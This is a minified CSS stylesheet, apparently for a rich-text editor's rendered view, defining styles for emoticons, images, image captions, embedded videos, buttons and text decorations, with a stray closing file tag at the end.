span.fr-emoticon{font-weight:400;font-family:"Apple Color Emoji","Segoe UI Emoji",NotoColorEmoji,"Segoe UI Symbol","Android Emoji",EmojiSymbols;display:inline;line-height:0}.fr-view span.fr-emoticon.fr-emoticon-img{background-repeat:no-repeat!important;font-size:inherit;height:1em;width:1em;min-height:20px;min-width:20px;display:inline-block;margin:-.1em .1em .1em;line-height:1;vertical-align:middle}.fr-view .fr-text-gray{color:#AAA!important}.fr-view .fr-text-bordered{border-top:solid 1px #222;border-bottom:solid 1px #222;padding:10px 0}.fr-view .fr-text-spaced{letter-spacing:1px}.fr-view .fr-text-uppercase{text-transform:uppercase}.fr-view img{position:relative;max-width:100%}.fr-view img.fr-dib{margin:5px auto;display:block;float:none;vertical-align:top}.fr-view img.fr-dib.fr-fil{margin-left:0;text-align:left}.fr-view img.fr-dib.fr-fir{margin-right:0;text-align:right}.fr-view img.fr-dii{display:inline-block;float:none;vertical-align:bottom;margin-left:5px;margin-right:5px;max-width:calc(100% - (2 * 5px))}.fr-view img.fr-dii.fr-fil{float:left;margin:5px 5px 5px 0;max-width:calc(100% - 5px)}.fr-view img.fr-dii.fr-fir{float:right;margin:5px 0 5px 5px;max-width:calc(100% - 5px)}.fr-view span.fr-img-caption{position:relative;max-width:100%}.fr-view span.fr-img-caption.fr-dib{margin:5px auto;display:block;float:none;vertical-align:top}.fr-view span.fr-img-caption.fr-dib.fr-fil{margin-left:0;text-align:left}.fr-view span.fr-img-caption.fr-dib.fr-fir{margin-right:0;text-align:right}.fr-view span.fr-img-caption.fr-dii{display:inline-block;float:none;vertical-align:bottom;margin-left:5px;margin-right:5px;max-width:calc(100% - (2 * 5px))}.fr-view span.fr-img-caption.fr-dii.fr-fil{float:left;margin:5px 5px 5px 0;max-width:calc(100% - 5px)}.fr-view span.fr-img-caption.fr-dii.fr-fir{float:right;margin:5px 0 5px 5px;max-width:calc(100% - 5px)}.fr-view .fr-video{text-align:center;position:relative}.fr-view .fr-video>*{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;max-width:100%;border:0}.fr-view .fr-video.fr-dvb{display:block;clear:both}.fr-view .fr-video.fr-dvb.fr-fvl{text-align:left}.fr-view .fr-video.fr-dvb.fr-fvr{text-align:right}.fr-view .fr-video.fr-dvi{display:inline-block}.fr-view .fr-video.fr-dvi.fr-fvl{float:left}.fr-view .fr-video.fr-dvi.fr-fvr{float:right}.fr-view a.fr-strong{font-weight:700}.fr-view a.fr-green{color:green}.fr-view .fr-img-caption{text-align:center}.fr-view .fr-img-caption .fr-img-wrap{padding:0;display:inline-block;margin:auto;text-align:center;width:100%}.fr-view .fr-img-caption .fr-img-wrap img{display:block;margin:auto;width:100%}.fr-view .fr-img-caption .fr-img-wrap>span{margin:auto;display:block;padding:5px 5px 10px;font-size:14px;font-weight:initial;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-opacity:.9;-moz-opacity:.9;opacity:.9;-ms-filter:"alpha(Opacity=0)";width:100%;text-align:center}.fr-view button.fr-rounded,.fr-view input.fr-rounded,.fr-view textarea.fr-rounded{border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.fr-view button.fr-large,.fr-view input.fr-large,.fr-view textarea.fr-large{font-size:24px}a.fr-view.fr-strong{font-weight:700}a.fr-view.fr-green{color:green}img.fr-view{position:relative;max-width:100%}img.fr-view.fr-dib{margin:5px auto;display:block;float:none;vertical-align:top}img.fr-view.fr-dib.fr-fil{margin-left:0;text-align:left}img.fr-view.fr-dib.fr-fir{margin-right:0;text-align:right}img.fr-view.fr-dii{display:inline-block;float:none;vertical-align:bottom;margin-left:5px;margin-right:5px;max-width:calc(100% - (2 * 5px))}img.fr-view.fr-dii.fr-fil{float:left;margin:5px 5px 5px 0;max-width:calc(100% - 5px)}img.fr-view.fr-dii.fr-fir{float:right;margin:5px 0 5px 5px;max-width:calc(100% - 5px)}span.fr-img-caption.fr-view{position:relative;max-width:100%}span.fr-img-caption.fr-view.fr-dib{margin:5px auto;display:block;float:none;vertical-align:top}span.fr-img-caption.fr-view.fr-dib.fr-fil{margin-left:0;text-align:left}span.fr-img-caption.fr-view.fr-dib.fr-fir{margin-right:0;text-align:right}span.fr-img-caption.fr-view.fr-dii{display:inline-block;float:none;vertical-align:bottom;margin-left:5px;margin-right:5px;max-width:calc(100% - (2 * 5px))}span.fr-img-caption.fr-view.fr-dii.fr-fil{float:left;margin:5px 5px 5px 0;max-width:calc(100% - 5px)}span.fr-img-caption.fr-view.fr-dii.fr-fir{float:right;margin:5px 0 5px 5px;max-width:calc(100% - 5px)}
</file>
